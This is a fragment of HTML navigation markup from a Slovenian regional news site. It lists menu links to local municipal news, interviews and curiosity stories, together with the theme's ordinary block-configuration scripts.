	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971025a068d1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6971025a068d1" ><script>var block_td_uid_4_6971025a068d1 = new tdBlock();
block_td_uid_4_6971025a068d1.id = "td_uid_4_6971025a068d1";
block_td_uid_4_6971025a068d1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6971025a068d1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971025a068d1_rand","tdc_css_class_style":"td_uid_4_6971025a068d1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971025a068d1.td_column_number = "3";
block_td_uid_4_6971025a068d1.block_type = "td_block_mega_menu";
block_td_uid_4_6971025a068d1.post_count = "5";
block_td_uid_4_6971025a068d1.found_posts = "285";
block_td_uid_4_6971025a068d1.header_color = "";
block_td_uid_4_6971025a068d1.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971025a068d1.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6971025a068d1);
</script><div id=td_uid_4_6971025a068d1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971025a068d1" data-td_block_id="td_uid_4_6971025a068d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971025a068d1" data-td_block_id="td_uid_4_6971025a068d1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971025a072d5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6971025a072d5" ><script>var block_td_uid_5_6971025a072d5 = new tdBlock();
block_td_uid_5_6971025a072d5.id = "td_uid_5_6971025a072d5";
block_td_uid_5_6971025a072d5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6971025a072d5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971025a072d5_rand","tdc_css_class_style":"td_uid_5_6971025a072d5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971025a072d5.td_column_number = "3";
block_td_uid_5_6971025a072d5.block_type = "td_block_mega_menu";
block_td_uid_5_6971025a072d5.post_count = "5";
block_td_uid_5_6971025a072d5.found_posts = "34";
block_td_uid_5_6971025a072d5.header_color = "";
block_td_uid_5_6971025a072d5.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971025a072d5.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6971025a072d5);
</script><div id=td_uid_5_6971025a072d5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971025a072d5" data-td_block_id="td_uid_5_6971025a072d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971025a072d5" data-td_block_id="td_uid_5_6971025a072d5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971025a07ce4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6971025a07ce4" ><script>var block_td_uid_6_6971025a07ce4 = new tdBlock();
block_td_uid_6_6971025a07ce4.id = "td_uid_6_6971025a07ce4";
block_td_uid_6_6971025a07ce4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6971025a07ce4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971025a07ce4_rand","tdc_css_class_style":"td_uid_6_6971025a07ce4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971025a07ce4.td_column_number = "3";
block_td_uid_6_6971025a07ce4.block_type = "td_block_mega_menu";
block_td_uid_6_6971025a07ce4.post_count = "5";
block_td_uid_6_6971025a07ce4.found_posts = "7";
block_td_uid_6_6971025a07ce4.header_color = "";
block_td_uid_6_6971025a07ce4.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971025a07ce4.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6971025a07ce4);
</script><div id=td_uid_6_6971025a07ce4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971025a07ce4" data-td_block_id="td_uid_6_6971025a07ce4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971025a07ce4" data-td_block_id="td_uid_6_6971025a07ce4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971025a0853d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6971025a0853d" ><script>var block_td_uid_7_6971025a0853d = new tdBlock();
block_td_uid_7_6971025a0853d.id = "td_uid_7_6971025a0853d";
block_td_uid_7_6971025a0853d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6971025a0853d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971025a0853d_rand","tdc_css_class_style":"td_uid_7_6971025a0853d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971025a0853d.td_column_number = "3";
block_td_uid_7_6971025a0853d.block_type = "td_block_mega_menu";
block_td_uid_7_6971025a0853d.post_count = "5";
block_td_uid_7_6971025a0853d.found_posts = "331";
block_td_uid_7_6971025a0853d.header_color = "";
block_td_uid_7_6971025a0853d.ajax_pagination_infinite_stop = "";
